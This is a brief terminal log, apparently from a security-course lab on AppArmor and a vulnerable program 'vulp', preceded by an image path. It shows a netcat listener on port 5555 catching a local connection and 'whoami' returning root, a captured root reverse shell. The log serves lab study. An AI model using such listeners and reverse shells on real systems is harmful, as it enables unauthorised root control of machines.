 jixiang@ubuntu:~/Documents/excercise3/apparmor/2$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 38064 received!
ls
localfile
vulp
vulp.c
whoami
root
exit
jixiang@ubuntu:~/Documents/excercise3/apparmor/2$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
whoami
exit
Connection from localhost 38066 received!
root